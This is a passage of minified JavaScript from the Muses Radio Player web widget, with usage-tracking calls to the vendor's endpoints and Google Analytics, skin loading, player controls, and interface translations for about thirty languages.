a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b,});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||((c=this.legacyData),null!=t[b]?c.setReserved(b,!0):(c.h[b]=!0),P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),(b=new T("https://www.muses.org/ws/legacyPlayer")),(b.onData=function(a){console.log(a);}),(b.async=!0),b.setParameter("json",a),b.request(!0)));}},__class__:F,};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&((z.userLang=window.navigator.language),(z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A"));var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang,};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d);}};z.initialize=function(a,b){z.initialized||((z.initialized=!0),(function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments);};a[h].l=1*new Date();k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=1;k.src=e;l.parentNode.insertBefore(k,l);})(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3e5).run=function(){a.shouldBePlaying()&&((b.metric1=a.ui.getPlayTime()),ga("musesTracker.send","event","play","playing",b));}));};var B=(d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0);};c.playButton.container.onclick=function(a){c.muses.playAudio();};c.showInfo(b.welcome);});});B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a);};B.prototype={XmlToLower:function(a){for(var b=a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c));}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue);},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a));},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a;},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":r.substr(a,0,a.indexOf("/",b+3));},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1);},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase();}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+g.nodeType);switch(g.nodeName.toLowerCase()){case"artist":c.artistText.configureText(g,c.language.getTextAlign());break;case"bg":c.configureBG(g);break;case"play":c.playButton.configure(g);break;case"songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case"status":c.statusLed.configure(g);break;case"stop":c.stopButton.configure(g);break;case"text":c.statusText.configureText(g,c.language.getTextAlign());break;case"volume":c.volumeControl.configure(g);}}}b();};d.async=!0;d.request(!1);},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto";},configureBG:function(a){this.bg=new Image();this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg);},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px";},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b);},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a;},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round(new Date().getTime())-this.playStartedTimestamp;},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=Math.round(new Date().getTime());z.track("play","play",this.muses);},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses);},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;this.statusLed.on();this.togglePlayStop(!0);},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses);},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a));},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a);}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&((this.lastMetadata=b),this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&((this.lastMetadataJson=b),this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"));}},showInfo:function(a,b){null==b&&(b=!0);null==a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&((this.titleTimer=new G(2e3)),(this.titleTimer.run=u(this,this.restoreTitle))));},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title);},setTitle:function(a){this.title=a;this.restoreTitle();},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",this.muses);},__class__:B,};d=function(){this.byText=new v();};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a];},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},getTextAlign:function(){return"left";},__class__:d,};var da=function(){this.byText=new v();this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f");};da.__name__=["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v();this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v();this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3");};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v();this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c");};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v();this.setText("play","Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,{__class__:ia});var ja=function(){this.byText=new v();this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version","Verze");};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v();this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version","Versie");this.setText("intro","Intro");};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new v();this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v();this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio");};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v();this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version");};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v();this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete","Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version");};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v();this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume","\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});var X=function(){this.byText=new v();this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume","\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7");};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right";},__class__:X,});var pa=function(){this.byText=new v();this.setText("play","Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3");};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v();this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");this.setText("version","Leagan");};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v();this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about","Circa Muses Radio Player ...");this.setText("version","Versione");};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)(a=window.navigator.language),null!=a&&(a=a.split("-")[0]);switch(a){case"bg":return new ea();case"ca":return new fa();case"cs":return new ja();case"de":return new W();case"el":return new oa();case"es":return new Y();case"fi":return new ma();case"fr":return new na();case"ga":return new qa();case"ger":return new W();case"he":return new X();case"hr":return new ia();case"hu":return new pa();case"hy":return new da();case"it":return new ra();case"iw":return new X();case"nb":return new R();case"nl":return new ka();case"nn":return new R();case"nw":return new R();case"pl":return new sa();case"pt":return new ta();case"ru":return new ua();case"sl":return new va();case"sp":return new Y();case"sv":return new wa();case"tr":return new xa();case"tt":return new ya();case"uk":return new za();case"zh":return new ha();}return new la();};var R=function(){this.byText=new v();this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon");};R.__name__=["muses","internationalization","Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v();this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about","O Muses Radio Player...");this.setText("version","Wersja");};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v();this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o");};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v();this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v();this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete","Napaka: Ni zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod");};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v();this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro");};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v();this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v();this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v();this.setText("play","\u00c7al");this.setText("stop","Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm");};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=new v();this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f");};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute";};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none";},configure:function(a){this.configured=!0;var 